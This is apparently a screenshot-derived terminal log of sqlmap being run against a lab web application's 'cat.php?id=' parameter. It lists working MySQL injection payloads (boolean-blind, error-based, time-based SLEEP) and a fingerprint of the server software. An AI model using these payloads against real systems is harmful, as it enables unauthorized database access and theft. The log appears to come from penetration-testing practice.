 File Edit View Search Terminal Help
root@kali:~/Desktop# sqlmap -u "http://192.168.253.15/cat.php?id=3"
{1.1.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:10:08
[00:10:08] [INFO] resuming back-end DBMS 'mysql'
[00:10:08] [INFO] testing connection to the target URL
[00:10:08] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2936 OR 9850=9850#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=3 AND (SELECT 2174 FROM(SELECT COUNT(*),CONCAT(0x717a627871,(SELECT (ELT(2174=2174,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=3 OR SLEEP(5)
---
[00:10:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[00:10:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.253.15'
[*] shutting down at 00:10:08
root@kali:~/Desktop#